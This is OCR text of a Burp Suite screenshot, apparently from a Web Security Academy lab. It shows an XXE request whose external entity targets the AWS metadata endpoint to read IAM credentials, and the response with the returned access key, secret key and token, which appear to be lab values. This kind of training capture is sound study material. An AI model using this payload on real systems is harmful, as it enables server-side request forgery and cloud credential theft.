 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: https://0a33000e04cfea588055c15400fb00f4.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
9 Content-Type: application/xml
10 Content-Length: 239
11 Origin:
https://0a33000e04cfea588055c15400fb00f4.web-security-
academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test
20 [<!ENTITY test SYSTEM
"http://169.254.169.254/latest/meta-data/iam/securit
y-credentials/admin/">]
21 >
22 <stockCheck>
<productId>
23 &test;
24 </productId>
<storeId>
1
</storeId>
</stockCheck>
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 554
5
6 "Invalid product ID:
7 {
8 "Code":"Success",
9 "LastUpdated":"2024-01-26T13:14:25.990230211Z",
10 "Type":"AWS-HMAC",
11 "AccessKeyId":"3BkolWwyKFFoDLEo1n3E",
12 "SecretAccessKey":
"zPpTioA0rbAwVbuAeuqKJCugnO01c0G5YibctxmW",
13 "Token":
"1BcRElSabqaSrjpMo7Q3asPQ0sbcee7kSrJJ2REkAeEcPN2G0mG
C5j1NuPA80EVN5ESuqPTdqcXl5OEPF029LpcyWnMnjFPKvXGSPYX
iviLoP9FzIg5y04JrzGitcX2BRfzl5KpfEoKQxVbPoePWSC3qEhK
C1CIV671CDLnyF9Ttoi34vMBVJRFARJHgVwM5Fa3ntFKxyizZtQX
0R7erSO9rPhrTNNMbXflt7kz1bQa3ZEZxSTeuM0drgQ7AKbJw",
14 "Expiration":"2030-01-24T13:14:25.990230211Z"
15 }
16 "
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done 677 bytes | 240 millis